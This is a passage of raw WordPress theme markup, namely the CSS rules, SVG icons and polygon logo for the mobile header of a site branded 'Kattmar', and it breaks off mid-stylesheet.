                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: var(--kattmar-primary);
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--kattmar-primary);
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_8 .tdb-logo-svg-wrap{
                    max-width: 60px;
                
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap svg{
                    width: 60px;
                    height: auto;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: var(--kattmar-primary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }.tdi_8 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--kattmar-secondary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: var(--kattmar-primary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-svg-wrap{
                    max-width: 50px;
                }.tdi_8 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_8 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://metro.detik.in/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="109.5" height="51.4" viewBox="0 0 109.5 51.4"><defs><style>.e253b44b-9700-4f32-996e-716bc8abc6b0{fill:#0b6baf;}.f3c28210-4427-4a9b-8b34-c90acba0708b{fill:#13398e;}.b7698763-216a-429f-81ee-8a90368e9def{fill:#054784;}.a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf{fill:#002f5b;}.a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f{fill:#025ab2;}.aeff80bd-064b-42dd-804a-3f00ccbadc65{fill:#7bafd6;}.b725c9be-25da-4b28-8690-861c7917d2b8{fill:#a6d3ff;}.ef67606e-716e-43f8-a481-d3aaa8b3a614{fill:#6795b2;}.feb0a9b7-b191-41d7-9625-c3e097cb887d{fill:#fff;}.ae09a523-acce-40b9-8c34-516e9b0584fe{fill:#0594c6;}.bbb18bb2-ebc5-4e58-8995-50f62c25bf28{fill:#7fc5ef;}</style></defs><g id="bb5024fc-cfad-4cca-9ef4-013f630118e7" data-name="Layer 2"><g id="ad0bdc94-653c-40f0-b5c5-c519c2a5a72b" data-name="Layer 1"><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="0 22.4 8.6 18 1.1 31.4 0 22.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.6 18 1.1 31.4 0 22.4 8.6 18"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="3.4 41.2 4.5 34.8 8.8 47.8 8.8 47.8 3.4 41.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="4.5 34.8 8.8 47.8 3.4 41.2 4.5 34.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="15.8 24.8 22.2 30.7 8.5 30.9 15.8 24.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.5 30.8 22.2 30.7 15.8 24.8 8.5 30.8"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.9 6.6 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.8 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="3.4 41.2 1.1 31.4 6.6 28.5 3.4 41.2 3.4 41.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="6.6 28.5 3.4 41.2 1.1 31.4 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 30.2 20.8 34.9 34.2 22.2 30.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 34.9 34.1 30.2 20.9 22.2 30.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.9 30.2 20.8 22.2 30.7 15.8 24.9"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.8 22.2 30.7 30.2 20.9 15.8 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 42.9 17.5 34.9 34.2 32.4 27.2"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 34.9 34.1 42.9 17.5 32.4 27.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 39 25.5 45.1 37.3 34.9 34.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 45.1 37.3 39 25.5 34.9 34.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 54.5 39.8 39.4 49.4 45.1 37.3"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 39.4 49.4 54.5 39.8 45.1 37.3"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="66.4 28.5 71 36.7 54.4 39.8 66.4 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="54.5 39.8 71 36.8 66.4 28.5 54.5 39.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 82.1 32.4 77.6 40.8 71 36.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 77.6 40.7 82.1 32.4 71 36.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.8 86 44.3 83.3 51.4 77.6 40.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.7 83.3 51.3 86 44.3 77.6 40.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="77.6 40.8 82.1 32.4 86 44.3 77.6 40.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 77.6 40.7 86 44.3 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="66.4 28.6 82.1 32.4 71 36.8 66.4 28.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="82.1 32.4 66.4 28.5 71 36.8 82.1 32.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="74.4 30.5 96.7 23.4 82.1 32.4 74.4 30.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 96.7 23.4 74.4 30.5 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="87.6 18.2 98 16.7 96.7 23.4 87.6 18.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="96.7 23.4 98 16.7 87.6 18.2 96.7 23.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 96.7 23.4 86.3 26.7 87.6 18.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 86.3 26.7 96.7 23.4 87.6 18.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.5 1.1 53.3 4.9 48.5 9.5 46.5 1.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.6 1.1 48.5 9.5 53.3 4.9 46.6 1.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 15.5 48.5 9.5 53.3 4.9 48.5 15.6 48.5 15.5"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 9.5 48.5 15.5 53.3 4.9 48.5 9.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="42.9 17.5 48.3 15.5 50.3 24.3 42.9 17.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="48.3 15.5 42.9 17.5 50.3 24.3 48.3 15.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="42.9 17.5 50.3 24.3 39 25.6 42.9 17.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="50.3 24.3 39 25.6 42.9 17.5 50.3 24.3"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="39 25.6 50.3 24.3 45.1 37.3 39 25.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="50.3 24.3 45.1 37.3 39 25.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="45.1 37.3 50.3 24.3 54.5 39.8 45.1 37.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 54.5 39.8 45.1 37.3 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="50.3 24.3 66.4 28.5 54.5 39.8 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 50.3 24.3 54.5 39.8 66.4 28.5"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="90.7 5.3 93.6 3.4 93.5 8.4 90.7 5.3"/><polygon class="feb0a9b7-b191-41d7-9625-c3e097cb887d" points="93.6 3.4 90.7 5.3 93.5 8.4 93.6 3.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 99.2 0 93.6 3.4 86 0.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 3.4 99.2 0 86 0.2 93.6 3.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="86 0.2 93.6 3.4 90.7 5.3 86 0.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="93.6 3.4 90.7 5.3 86 0.2 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 106.5 6.8 93.5 8.4 93.6 3.4"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="93.6 3.4 93.5 8.4 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="93.6 3.4 109.5 0.8 106.5 6.8 93.6 3.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="106.5 6.8 109.5 0.8 93.6 3.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 3.4 99.2 0 109.5 0.8 93.6 3.4 93.6 3.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="109.5 0.8 99.2 0 93.6 3.4 109.5 0.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="93.6 8.4 106.5 6.8 98 16.7 93.6 8.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="106.5 6.8 98 16.7 93.6 8.4 106.5 6.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="93.6 8.4 98 16.7 87.6 18.2 93.6 8.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="98 16.7 87.6 18.2 93.6 8.4 98 16.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="78.4 11.8 93.6 8.4 87.6 18.3 78.4 11.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="93.6 8.4 78.4 11.8 87.6 18.2 93.6 8.4"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="78.4 11.8 90.7 5.3 93.6 8.4 78.4 11.8 78.4 11.8"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="90.7 5.3 78.4 11.8 93.6 8.4 90.7 5.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="86 0.1 90.7 5.3 78.4 11.8 86 0.1"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="90.7 5.3 86 0.2 78.4 11.8 90.7 5.3"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="69.5 5.6 86 0.1 78.4 11.8 69.5 5.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="86 0.2 69.5 5.6 78.4 11.8 86 0.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="57.9 12.5 69.5 5.6 73.8 8.5 58 12.5 57.9 12.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="73.8 8.5 58 12.5 69.5 5.6 73.8 8.5"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="53.3 4.9 58 12.5 48.3 15.6 53.3 4.9"/><polygon class="ae09a523-acce-40b9-8c34-516e9b0584fe" points="58 12.5 53.3 4.9 48.3 15.5 58 12.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="48.3 15.6 58 12.5 50.3 24.3 48.3 15.6"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="58 12.5 50.3 24.3 48.3 15.5 58 12.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 57.9 12.5 66.4 28.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="58 12.5 66.4 28.5 50.3 24.3 58 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="57.9 12.5 73.8 8.5 66.4 28.6 57.9 12.5"/><polygon class="bbb18bb2-ebc5-4e58-8995-50f62c25bf28" points="66.4 28.5 73.8 8.5 58 12.5 66.4 28.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="73.8 8.5 87.6 18.2 66.4 28.6 73.8 8.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="66.4 28.5 87.6 18.2 73.8 8.5 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 87.6 18.2 86.7 26.6 66.4 28.6 66.4 28.5"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 86.7 26.6 87.6 18.2 66.4 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.6 86.7 26.6 74.4 30.5 66.4 28.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="66.4 28.5 74.4 30.5 86.7 26.6 66.4 28.5"/></g></g></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Katt</span><span class="tdb-logo-text-tagline">mar</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: var(--kattmar-primary);
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.8s ease-in-out;
                    -moz-transition: all 0.8s ease-in-out;
                    -o-transition: all 0.8s ease-in-out;
                    transition: all 0.8s ease-in-out;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_13,
				.tdi_13 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:var(--kattmar-accent) !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_16 .tdb-mobile-menu-button:hover{
                    color: var(--kattmar-primary);
                }.tdi_16 .tdb-mobile-menu-button:hover svg,
                .tdi_16 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--kattmar-primary);
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    flex-direction: row;
                
